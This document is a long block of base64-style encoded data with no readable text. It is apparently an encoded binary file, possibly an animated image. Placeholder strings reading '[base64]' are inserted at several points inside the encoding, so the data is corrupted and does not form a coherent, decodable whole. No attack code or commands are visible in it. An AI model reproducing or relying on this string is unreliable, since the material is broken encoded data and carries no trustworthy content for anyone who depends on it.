EBRN0TTNY4C0eAJaeJxOAINBpWXafcQBJfgDfuCHEIj/[base64]/9v/DtP/AN2fI9QOGlxrx4TFVeMrpYWQt0WXCC2cvMANwlx0Xz/638xdmdRccALk2tK83ShMcmtFu7/acuuFMc/QNm/[base64]/4CvhJcvAImTk5Y3EQORDZkVJpsVZpGSpnuotk2TTSL+Ti8vIyrLKUL+YkyU+9uT2A/9MvxRlUpaywZgzYhDZUjJZPFtlaUzZV35lWHbZbYzfbsyOc8gAbnyGq2O0ilGGc8TZEezl/PjlX56PE2yGwwba09wHYyM8xpMu6FqGGVgGNuguGmXmZ37mBk4CJ3CCEKjNCKahF+Eo9BrJb/hmLKACB8CEWWADNmgCAhGQWGCFWOgnc14Gcz5ndP7tGH7O30bhea4g31Zh4GbBHJHbJlAbbNi8imIwgx7i8zyDMAiDjVAIJbYwGmBiNcIIIojiAlCJZB0Cjc6BjM5Pjy4C9mbvZw3pziWDTDlpMRY+a9XWsVpppmzp1nVQCf3vB7XE2a0kDV1XWVlXs7jjWoFXt+D/[base64]/QBA0+BBp4AUVogiPQpwDRbd3mbd7e7X4S9EEH9EM3dOBe9LVddEqF4ea0ZzbAhikSaBIxwummboZ26IvAVYeGaDtRA/YEVot44nQzAWV94lQ/b5m04vVm1v7cgyLgYqD8hQA1/0T5pu/6Hh0t0FYbY2mnRL6XbmlyfeNLRFcCD4uHY1eu7ErukItn4OM/JmqxzAvB0nBsD/ELF/F5WIJu73apFvEQT/ERdx5KBgJ0R/clAAJyX/d1Z3d2b3cTx2TESp7EqN4Z92RiPFLw1fGz3rnAUOtRitIEfLK40BXHvIu5LnLsSHK8/lJbtmVquGVHO8ecLWwqT2wtX+wrd2xi1kjgdodpQAdWOIQbvAQsOBEqCINg0IQYiAEJAIfPQxGpndUXilUSoQKdpwEzOBAA4afjdnShH3qiL3qh58IZENRwgO4wCVySPGgiZug8iYM8OQMw2O5xy5MoeOI9UfU+OW+wb/8DIlhv9u7PWQ9paK0A+ZbvPbDWXRcrLUAKe7Ax0rkxYb/7Ya/EBzVXZB9wV8FpBEdwO3Z2r0QDN+CFivM+Ccd2DV+CTQCCC/d2De8eDYd8eKd8Wfr2c0/3eDdxzmcAzud8dw990ld3qYZ3dz9xZdnFG+fjciFlHR9ltI7SgK/9KHWGHxdex1TZ7lv43aELQtMAJJ/Ah69l7NhrZ5j4eYLyi6/4nUVBrDvBjsdyxt74x4bOOc2R6GpOkWcDVJiFXMCCiQAcWaABWTgDDUb/PKGCPOFBcBBP9FqvM4gAKjAAA5ADM0CAHWADCgKIZQIHEixo8CDChAoXMhw4ghs3b+H/[base64]/Spvu7Jk1g1NiRp9iwIB16du2d9vejPv35tNLiA1fAoDY8eLHlxPLgwM5dADHiUWnDp36dOvatw+j3v0AdceRh0Uur+zxeWfplalvz169svfqkWko/2H/[base64]/O+IfMfvrttzKA/WmADDXPNGPggA4eiKCCCkyY884VXqgzhxiCBXSHFIIYogAmKkJiHcvMgqIABU3DxjLosAKMDFRwYAeNgQTCYxgPgJQNRJokeaQ3L1CQhBOg7LDDlwttyYqXrMRydyxcDrTlMlraHU0sXkYjON9j6i0mQ9OAAMI3E1X/pMObGm1UJJJiP9Bjj3WqJFIll+TJJxFDgDGEoDnUxIjphKrOU1Bt/GQIUUU0upSkFTS1x1NRQYVBBb1XsOmmGTTTVajFi1pqqaequrxcrr76vFx61XorX7j66us+hg2LWGPFHpustObWEEMNeugBxmYMMMssGBCcIoUYSsyWGwN+QDCHD3NMof8psPkxhQ9SAAv9zQEW/ILAs3RTQAiwABb380ENwBCHdtkmBXOIFgNMwAIplMYzDTPYcD7YMOTYwDnbYc7EUsidi2GMGODpjsY2hp4DsIcxIQsZfEI2mGco4xw8UBnL8OMyAGkgQDGjRgYMhLOb1UxCEeoZ0X4W/[base64]/TuQj1dMbNXgTmMGzSwve5R83sJo5YNGCCFB/LrXjWwjRJqwEBYsAAC5CRBObGlGyD4ARZjKN8q9MCCOWRTN+ozXyJgcS5IQAAM5TLBbmwwrzjEwQ8siMEp1BAvNf/[base64]/DdL373O011IlNcEd7xjIc8YCqPLaliHvSCK6tb5cX/Lrsq2fWANU3uFSuGB9iEZeppg4Pac51AUIMeYkAuFbCgDCZIRClXY5sxQOCbt5HC/q7AG9uogQUAvJ8FWZACfvnBX+0dZwPNWU50cnA3/[base64]/w0UoFKHOtXlYAhtMHSiEHXaoqT2UWTYwy/IUIE3UJrStZztL27ZKQzokpdhIRUwSaU8tKAKLsB93jGRqczpWa8vzwQML9xAjeUyt3uQmUxlxGC+GMSABZAgnx4iCAQlQKvY/3Ifb/wFCXTmLwX5I4H+IDGHbDGgXGDIJyRMAAlY4DMGHJTCQAsKixoQtNwTNPYcGlhOcjrQgRBQwxIGNkIHAyAPf8Cog0PKwu9EeBjfIc8whAUZ8ShmPe3hMA5bKpiF/yWmQURxgPyDAVsJNQMwYxDQeEa0CQ21xkk16jEycMWiZhHkWvwQOrqxx5WvXEuBY8UOtIERBFhJEawIx/8ZpLAGTz4gAT53QBMEoYhlaEMHZlPrkcKgDag9TRGCIDNCDjdmMvF16mDiW1+3NMa+qdkBINAGRdbEJrMlFk6NvTMmf/ADGoAEDKIkZWb/dALTMWLuf8qJoT3LOtK2UnaNdrRS3iACEVR60r7jHeKDx2mueDq3u/1lqkpNzGIKV3qqll71mlkyXmiP1tXUmA2gqwYIkGCc6GT3HKBlGSmsTwz5LDDr4WcbDZxCnyZA10HJRd526QGA5YTE/iDg7Ckgu/bqZvc48VtPBgAwofJ6/vPFILAEz3uExynhc/ItMYtZTMISBniFMxZD9XDYhivt8Kt7VTJkmIzE/PkPTQP/[base64]/nNVd5TAa1nIL7xN76SEEK9AsDKAG+MFADbQA5MRAiPosSTFcC1QAs1NPofYv6xMG2+YFtAIwk/5QBC5CB+shLHATBHJhbuckLb8wBISYbuGjG9UWMRW0HDkCB9nXfvrXQC/lb+FUYL5aUHqJfS4HM9ajfXxxXBrhf/[base64]/kxRxaTwm4FBRoT0ttD2OIB3RZhh8ylGgUW/6IhvMp1CkkQD9tpWycFwusAutJ2/rUHrXNAQQEgR4klBr4ATicQg34AC/whgbgiwOpGzpBQAzwhg3cT7CZQPmUT7QcWCw6GBTQYgpZzEfd4oSRB8a8EC+Cn7CkVGPU0MGNzIe9x/W81HHZRfvhRxH5h/yVJg8kUf2lJv5NSIRIY1B5nACCHAFmkcgplTdmUScYIJh1Q9+wAiqMwBC4wgtgAwiAwyHwSBUcAhV4zSEMCdng4+KAQDacidd5Aw/OURio1QOwASsYRF4JJNV1CeDYzd8UjiDZVZgopF9pnZNFAwI8UmH/FQmcvABjzUkQhsAPOAINhIHbYdZHhuSfAYpnoU4qfdZP8F2iMFpLFoEI2IItwKQXFl4tJd5s4RKnlWEvZWhQ+pIajpqquCFaFGX0vAXmyWHmIZczZM9gTBNm2hqyzMOwqQEslEF2DWaw4c866VqxyZNVYpe/aAY5HR8LHF//2MYfCFheLiIsONDyxYG6mSJBkUACQUuzJGkDlV42WYa8acdhToxzJMPEgAd1SBgugpQuAhz4gV9iUBNmqtT5DQsPMVzmGZetHKOJKWPE4ekx3lRq2p8CWJxPRWP/+R+GIMONzWbJiRwBIuoxdAJTgcg4viAqIAA3iMQDDJYdEUAg/7AjFiDJN2TDHFHBkTyAJsCZN4DDqVaBlZ3NIWgC1czAeMYCkG0JH4EnIgEWXwWOrpbn4ODN3xikljRBNAjrsPaVmVhEJJ2ADigWkoCEJZ0BDQQCfn7AGRxhKSGhEgJoKTGCgDqhZw3oSeZdT1Rh352W3+1BGzxoTMZk4dHkpCEeTmoKVZThp9Xr4/[base64]/Sxb8GlxzOCqudqK8Ay4qyaK3d2mbEARkAIrgxyyn/kAFrOGmWlku2xAAEENs6qc8GBMF0gYG/WCID9Fo21Z7/VhsE1JMY1IAU2A+UxkE/rVPLgiJvSGJ0xds8WAfDAK0GS0ywaIeYjikLiSm/gZ/[base64]/2Bytl7rn1TWE8KETKBOuPLEEBRBJRBBuZ6royBv4HFhhILhu2KahWbFLpmh9ZbKT3ooquzr9r4h9NDKiA4sMw2zHUbTMy0swz7Gw/aBZagiEEACJNSPtzzzHMQPtLTXbFSbt2RTymbT/5IiAfylHuiGs1lGRMECB40BC1zBamhQzzaUPC3ilTbQN/[base64]/aaxqGioeahb9Gnr6+xVB2b+UhU67sBR3aoV/g4bB4GLHU0AE87MMCgf0y1BiQALQcFBDUnr7EaD8F27KNgfmkwAZFCy9IgHtdgbuwQA2IAfzMwTfhrxj8AccmQBkYUA0UqbHpAQk0cD9BixLsQnhXCwVrRrxtRwZnsJj/fnAeKCYIP0Z8e9/SouljoLCakkdKLSVLma/CEaNn7kqt0GmtHNMxbq1G5zAP8EBe2J+hPjgQD6r/2WbanvTatu1t5hLHxS04CgTlsgKaMMIQDEEQXoIBhMAaJIFGFslavQA33OMJNM5EHrUZH0mnKmcgfAAoQO7gCNJWe/gcR+pAaHWQ85GRq1zVJLk48uZTVQ3lDvlT3XFfkadCilHpDmtDNiRbAzLpIoADpMkiV9LlnIEsNElGPoAlX/JeazITDjYjPEDowDkRiDKhnDJpoXLxFsGjQTYsPUpSREprudbh2Y6m0XLjmWH1bqioeCj28rLziChSpjbBiu/BBovn/zGsYsSDZNgAGbBAAmRGy8YBEAxC6kUUC4h6bzPiIpaeus2PHsACCYyBNzNAAQ1pOYEBA2hA/lCsAotBHIxBENxPHKxTr7FbOpFTPY96v0QXZ3wsEPAzBm8HeEy7C0lGBz/mhEnmYzLtQZ/wfadUQi/lwrrwMBbsDE80XsSKBpwmBqSY/LV7pjj4gytAXmBAMwwxUV3RvFe4hVvvvCpxo1IISzPxPhQ5H9lcOFRBFWBBICwCGy3CIlABNzgAOITE5aQVFpzBWim8UF/ZC7AjyDvBI1AJ4VQNkRu5k4O1ybMcy0MVHm+1kbP8ka9cVn/nlINu3vgx6mI56Wa5IJMulf+49XuyyXUuVhhkPLRmIBVIwAlQcgxMQu6yubWeQCjFxJzHBPCO+LgWASpXQitFARmEfdjvwZ73uVJgQKTEVmyFYeJZ6G0xHqhwtqgAU1AmuvY6T4hCOl6othwGBq48U2EspcJe+mO8w8POQxxghhKQgR7MRkENWx/4b2acgg8EYiD6gQ9IiwbogQbkrxj4gR5817BDSxlIABicwkTpRhyUgbbUzxSsD+z7gP9uhgZ0BmeExipMAXrPwwUzDLX//gYXRnxnu9Iq7X3vIkIzbWSAe3zw93LJB2sDePUMOA1PNMoYuBXosDLywA7vMIO/Bb3PhQJgwDmM9ABio6Gqbb//[base64]/IvDJs3d8LQKUOnZs2OjS5NenTq0qdRm06NzDVq2M1g1x5dG1lu3btzl8j97Nyz3759P3OG7Fny/xLJnZVww8tZdOnTnR2IfuCAjXg2uHcH8t0GEBubwnMXf/57+vTlz7MPrx5+fAbhl3yvzz49AwZA9Ku3UX8eG+ZZ4r//gBhwHmJsIIaYAxh0EMIGHzzgDzdsiBBDYobBbsMOD/DQQw45VOaAYg4gEcUDSnBGGeqmMw5GGEtYjsZniCMOGd+QOSe3c87JwIoMNMiABwyIJJKHDJBRIDcmmcwNg2YUmJLKKqs8RgEss9wSy2O8/PLL1o4B7bMxzVxhSjQV2IfNfUAKKpqgWMGJHnSOgAuLPLGQI4JF/[base64]/ba+8+8ghcgsCXTy5viXkCzFnnngMUMMAHFRQ6OwkdRMONP7AzemnsRPwQ6g2hflrEFJW5+moVL67YmRghrpHhG3PckUcekQH/[base64]/hihi/PErAfcK9MclV7HFyl13j8gow2APeN+937PQQjuNtXxX+7d//2sNbfTFGtvgpkcJRJiOeuMwG33NRs7Yx8S2Jh3rvOMAGtMOd0bWnQ0GqGMfIw8IBVRCEO7MhAVaAsr+szMX/wqIZz5D0AppSLOeEQiEQzNh0BQUoQZlKDtI4wWGnKYhqklNak6b2oishrUTtegcF3tgjMBmoxzZiGEJNNs5CoYMDQRpSEU6UpGmlLCDRcluW3LSkvCmt77xTTQD9AwPOjGmTqjJSoh7XONCVwfRNUp0jxKk5hwFKUh1TnSOEl3q9kg5lpCudZGUCUg8VUnazcR2r/tI7H7CBqBEIxZyQtWrQpkUOBFlKrGQClWmQhVtfENXD3iBQB4whOeFhQrY4Ib0rJcsX25FWnVhhPesZZccYKt8RQhMFK5AAPWJi1zlYt9jMLMuDLSrXfK6H2fsYSR7xZFf/PPfv/[base64]/32NU/Qip0f1yJHwdJVgGAJBZj5eNJaoKSm2BqJSsZCVtxsqmXzO52P9nk7iSVEkPtDlahJMoOdvCqoLAhFsMbHitpRZURgIMrW/EKFpz3gxA8gHq+9CUYTvAAE8CllrX/9B5fjDmEIfRlfH9ppjOvoAVojgsx5VKMFsgQmfhJpn4V0MJmdqtNb9bLHqABpzgLKCYAosacr7mNcpdLGwTyxmwNbOA8rVijBzZHYnlAQ3TyOR3rVAeDGlPphUw6j/ES1LzmvZB5MbReBSUoQQKy6AEuitEF6TC+8LWo0C7EoP72l2kl/Sgx0JCHpBVRpSc1aUqxQ6INWe2JT4QpFKlT05tO8Ubz1GkDfeRTLnIRGTwIEgaKxDYSKyluSD3qMeZWxjJqqY17i2qYBEjV1ACuE1jFYx7b5LhENqpRijAkkIXsKJGQtQuzCKTn6oCOtDaScmy1CSVDsijHTRJTlswU/ytGRTt0zAlVX67d7noXCy/jhHewiwXvBMuKwrqKsHE2SisbW5VYCmQgYZCFsBaBLGNxFlqclaz2mHeXWp7WtHc5bSX+YpfVOtO1zyxMbCmtGN3Wbw+7rd82ObNb4eoPnOUs7gCTS+rmnpOAsAFxqqOrm+jyKGzUrVHXpFMCA+fhDxZz0Xd5/c8E/[base64]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[base64]/hy12dsCNM6uoZ3tyW1yRKqxwTQrlkyCeJ5drpNubqQyyySj9/8fuimDbx7QTAVTl9diIJ26auHjmGICIuXqKEh2XJEjJ03H+bd24ddOhT1yXGO03le1+NPk4+pRJC5vkzN1DCOOkqvjstAvFuJkjS/UrTuFhK5fDmhO03NXEwlV30WpPp+7fgV7J9iWPF0QHwhnXbv31FmkIVlJONJU76Q7G9GnXeWKeOfhrh2zt8W3d+g8dTI0+qsVgAWk2Q3RYUKTU2Pfvf0NV0RmpLnMyoT1qgDUTyX1yVTeQxQp9AqHDWLSVnmsxD0U6OgyhBKOx/[base64]/YLGAIUvZxO8FrpE1fGQiJUlLjiHPEz3QFB8Pc5euBKZ7AgkA8iKlMvME0maD9J0nnPCQQyLEXzla5OY8QbxKUqeaJqylNsM0DGL4KC4hKOZi7jJMfUxwV52sSwNjSDffKXGaf4TmtwYIxUFBTjDbfFUx/rH/z38oQyDFOEA/AeqQA/xjGP8w6DAUatCDEqShC/[base64]/Cc/BTLXYbwVr5WV6kGhOpG8AhajCkHoYb96WMFmVasCKWxX57HY1m7MHs2wBzJkO5Bn/6jjH7dtSFwnS9CCSPaySbVsQJUaUMtitRieNetWu4pYgyC2oyOlKFkbQlLnetO0Fk2ra7f72tkWJLcWeexjDVKMgf5zrgfZp1T5KhCocpYgy4XvVQ8qXegexLQMWW5G9yta1BJkE9wNcKK0gIFfZEAgsCWIF74rEGr8w8EOXkhSxSEQCr81HsXAsIaVIQ4O/yMe/6BwQst714UOI6D+5K1HPOtfhvBXqx6FcV6tyo5haNd6QFACA7RTC4P0+B8//jEDgLBjghRZwBU58D/sQRBkLJkg4C1IhOMqYoKKuMpUnepbt8wODh+AwhhmrkLSSuZ/lPnMpx2IRB8S3Y6a9P+kFa3xjQeSBiAIpM7/wHMapAVggQBhE0CwwT/+TJA9A8HQiB50og+t6EYzmtF3hnSeD03pTdTCznauRRouvehEAzoNdd70nkWN5Ihg4B+/sMeBY4tgJwskt+vALYT/EWtaE6TKFMZyh3PNYQ+HWLJYtqw/kRtXZbAjw2ZONoghguYyo7awnbXoReebbO3a2Mb/7fN//zGPPf9D2w8hNKG3/e1/2GAT5z73Juax7nazttz/WIK7BfJucAukD+cmt537DGh7N0QY3m5IwBHi7zzvGeDCyDPC78xwgP8j4WlYeEGgUWqEaOEfB9YCk1kNZYHY9sEOrnWtbX3lCof417//3rWvd53hYuT65McGcZe1qlT64vXNDumvaKMqkBqvuSAkhXZZq9vzomM7rOyYM0OWcJF38wXAfXD6QGzAjnXTWyDnvsbVtS4QrXP9610vCNcNwtprSP3qDx9Iwv9xDWF4XRgocLvXl00Qik/8GnaveEEwUIFTY/zUGWDykme7YNwKJNaIb7CtRW5rc5j85bsO8a5zHXkQt3wgHo75QNhxgGZXG9ue93zPr51abK/59G1OPUFqXO2rnvnobMeo0tHKWm8qPbWyB22yFTKPA/QercRo6EDOjhDW1t6b82DHPNA6EIPeOOnQh76ZZb57ouR9IGNnOwr+AY3t/8P7Ark+/8W7D43yc7/8zBg/Mxag94P0/RcD0UInnnwOgbhaHU6+7W0ZH2txxNrxFNZ/J8dr4hB5t/ZyHhYPYGZydMdP8TAMkEcQcSV6ZnZtcrZ5FZhsNvZzbtZmDkVRZIZQrIeBFyhnzKBdtzeCqeVzhMWCRXcAQleBckZ6CYWCNAh0caZmIpiBBfEOysYOy3Z7AvEO6Xd+WgcNzHANSbiEycAM/5AMyfCEUSiFUMh2RfgPRTh+3Bd+J2d3XogC46eF49cO8bAA6IcC7SAQZvgP0oACbfgPC7B+clhxGLAH/+B3GJABeshkgvcP+fcPtqUAi6cM67AO/pd4hpiI/[base64]/hpOzuHndJHwu1k2zOIXXwA5254MoOIpF51vcl37WaI7cqIXbCA1HOIVOSBBOeJVPuYUt2ZJgiIbmiI7tIA7QYIbzmIbt+I7/kIZwyAzz2H57UAEDAX8YoGpPNnj2cAz6pw4DSWuECImE6Hj/Z4jmsA4A2H+NKInmAJG55oi3ll4D0YAFCHOEVoChSHmheJmgGJmWmZQjCXTXxnyjZ237JZNJV324aGbSSJRayQ51tglEWWZR2ILAV1L3dWNm9Xo8OYPL2IH81YsGQXENmGyiKIrKZmzSaJrmeI1RKJUNIYZaWWFiyYXQYJbTeX5raJZiWX7t2A5miYYoUITrNxBt/4lkfAd/8ed3rSZb+qcAyKAA6zCQBFmIgzmY/[base64]/[base64]/HfWXWoglxBXHQqX32mp75V/0lEMNogUIoEBpamsQYdIEFlNeVWoxqrhTLD2kwrHR2rlxnjU25feTaojvGnWoJpxWLqgbKjmwYjzYahylLEFQ6ntu0B3WInmNqD3z/+A9egJd4qQ6boAQl+7MZGhHuKorskKHb4A9g4LMZCmpH5qhAS6DeplydyYoVyJIiCg3iUKtX4A9c27UmMBBb6w9BcAUDwQ8MQHFp1Yy4d6kxJnvZxZoCEbZdy7U/QKDJJ2cT+lke9bYVcapni7XamaE/YAKpyrFdyX1xSqA/oAIJkKE7RnHm8LTlmgbuyKTpx5bfiYXsF54GsQDGYFRwGX91aX/IkH/qoAB9ILkEKrdz27qu+7pzS7bfNrRZKxBRMLcx4LNlyw8FIblN25nGaJJcGIph+W2r6w/VUA7J6w9Oy7r+oAJKMBAgypK8qFFRiFZTiFYQ5Xpa+w/J+73+/yAFBApgQJlWM9pf1xWLI/puUgC77gu7JMC7ufqriUsCXBsD4kugbGe45UeuSpAAXQsGdMadd4oQQHu2a+iO36mlcRiPbBiH8vilMFtHb0mt1Ap4CKZgePkPlpC4JQu2yLsN1SDCJDzCJlzCKHzC1eAPsrsJtDsQKuAPIty1UqCwGtqp8gsRrhl9BrGTL/ma4tAO7CDE7bAJBNq+1ZDE1fAPhBu2JiwQ6RAFZXugQ5lsFqV1s1lYBJt0Wou83pvE4Wu3IpjF6gttwJd0zNBnSJzCbKzCJewPJNCS9AvDyNu1UyDFg8ax1sioJtC1K+wPeMx97VBkAPy+hjy3Gaqdbv9YuW74nSjQwBDcrK4VutXaCXxYutm6sxl6yK/rA1urxKAcyqI8ykn8D1cwvocZieJgxPzQvsg7ws8rv/wgu//AybD7tf/AAKAYfTT2mqkJk2kZzETMymsMy2DADzHAtUoswrWcAKtni8nADtc7DNEcY8JoZhLFmsf7D2+stGaWrzSpe2cczddwxF9MyugMynCssMZQfgMqEH0cwn+sAgLxt2BojbV6u/LsD+lQw7k8yAIhAfLcxgR9wv6QodQJhwPBuQp9pRMsDS9LR4bwlhUQppSMcUsWeDa7ZDl7uuqwyfiQDiE90iJd0iSND/4wBVt70ibd0iz90iyMyodZgHH/2scmvMK0PMsy7MY83cb+8AMCscPQF44JYZZDnJZDTMz+gA/VwNT+QLj88ANBwLz/MNJLHAT+fKA9N5RDSQzN6NXxAIO9XKs0sNRV3dQHTaDWJqrmG4vE0ItDmXRKbdKHXMtcW9L1EMeOWn4aCgZcK8JOHQQK+7faOZ1aR6DJnMTMrAJLG6fOzNSQ3dSSHdmUPdkrjNAii7VpyawNIQ3FYA2fW0VFMBDQCpcFdmoFdmB0OXj/sLMfTaA7XdAo/A+ezM097cYMEdP84ML/ucpGa9A+IMs6/dIuXdxMnQ4ZKpZiKbAU97FA2750fcz669feW9LMS7i5vGND2U2V2otv//3WC3Ww38yoRMDPJJ3W/OBsPTej7H3G13ANSn3e5trHVh3HBFrOGRrPb0wC0SsQT6rH0PDO/zDVbxwFBRqnAm3cCg7Tya2ZJ7dPs6ZWIlAEhgCtAlHR/1DBYfoPWqDaS8Zkx9DRCrDJIwwB2wAB6VDiJ57iK77CKm3IJZ7inHzKu63KNK2/yCvSK4zHjLq1C67gsMzYZqvcWKua2jynELHU1t24+vsPUl3dtSzdslx27NDV0ox7BlVYSUfe5q3jyN3kNHbGzEcMZK5RJAoNxPwPJu20qOrXJh2/[base64]/41lclfLbHDox6Bkpu4rme3Ovd1hGrZrJX5VV+xN8+w65r18yrzKUe7hqqBDMQwqeO0wPMsR+rsAIRAwKxwj5AAHKa4P8+t+7+utWg7BCA3t83EGqJEOAnqwvg6IpOO23wBQLRBv8w4SJQ4aP9BhYel37Xjx/O2qCul5uM8CsOAX/87jOAqnpt4v7/4MwG8aiqHIlFVt6mju/1vM1+/Oqv3vJ+PBArbOdpEMTEbmYpb8uuWw0ojuJ/fPDKnA617O4+UM9DGc3kbHtTGA9azu0E2sdPL9KADs6iWubLh+5oru5A7+tuvw3czM1jj+L4AOhRbb8Jv/MsTGfFntQeXBBKoOzrOqfODPT/wOTOLqdiD/SH/qQLkayLXvGyShARHzYYr/H/IOkd/wZ7gOkXXhD6iHE3C5Anrw7HrqFbCwGwoPrhy+aoGr1Pv/C0jMOOmwaJeZjaduuvDgvVENw2LKcC4Q+qr/qmrKEmkPe8/+X8oNxDzPxszs/Dv/tPv/rSX/3Dv/rUH/3an/28///yuVzlZpYM14DtWL567BCnbj78EBAJyY22Vv5Xy0cM84DFcc3V5nz9EJD/q6//wA4QEGBBEFgQVjUS/BQS8ecPQrqC1fxd+VcRSDxxGDOKU8iv4ceP1fBJ/JguSsV/EhwO9Ceho8KKLxWC8QeRZUdx4tr9WwANBUqgQH8uCFpxAQqiKJMWZdrU6VOoUaVOrZijzZc2FbNWNPSmyL8K//aArbgHQ4ZfGLRUtPfPnjp7x9TJ3STz5RV/Awn6k9LULr8oeQuSYPpXnLmchxlUZFgQwkSUfytKEby3b0cV1fRWU/GPH4N24qC1YyeudEyFlQtWHMgagmvY/1qvlv26dv/QdFP4/WNwjd21ZOySXRv2j9i/awfYHWf3rzQDhQny1n6sRKFvlMSWNyc27zcxYte0/2YHrS4/yq3/kQTZ/l/DagQh4EsoxYc/zY6rpbuym3c7aAIUEJqO/nHsQOogkEgFJf6RTi9/EpAJtZdMWGmvjkJr56d/oIHqqH84pGpEEks08cQvmhKBq6DC+qUCDML6JwN7MGjrRrnmUkedTayzCy+CWOoLpcX+oey99uQjCJ/2PkKyP342OeywTVAiAR/5IvSPiCCghGkyhwriyzOFIBLTBIUYMI200DyEhqPUDBKIqYHqlLPO2uzUc86KqvFhNwY28bA58f5J5rh/Dqj/CDto2IGOn8xeE/MHhQQtr7nlrjFOPPAyFe7SaxTqK8jX/rLLhPhgqYgEmsLUjwRKdwOizUYH7MihPA3Kda8gUrowHQkVshCkYPmhiVR/MtSpwxGJQipEEIsS8URqq7W2IiG2AkqENtoo4o1/wG3xn1+CovFGZI75Ry4F1FnnXXjPw2sgEh6TQiF21mnOSFwHIxWWekkNWNX3oNwEMXPM6aixgrYZ8h8SGio2ph8Eq9cf1CqGeK9YpSRNtGVJu7VeWFgQyOSST1Y5ZZZRdnnll+utZgZAfQNOuELF01Q5Zk9TqFd//SFCISBA/c24irQ7LjztfGv0vPQguLiov8CQ/w3ifyKBdKWA/Qni3jRFqzVAAAlMDWDZXm65NTD4kSA+mV2aqbJq5ObHQnofU3bDEPuO6tmgnBWcp2sLN3zEV/7JIXGUDEHpq7IqGEtGGf/RohMa3foHGS9yVGCdz981R16HWCiZL3z/qYtf20x3veTXWYjd9YkqnfJRJbYJkgV/0GSsIgVNigxI2lGzEALTIZiCTHY+1rD55m9FvmRVm7QevulZuPh663XjTdDgbk7mn+J21rS5RjvSvSLX8YkhbA8XPRo8nT0Nr7xQ0Ss9Ze4b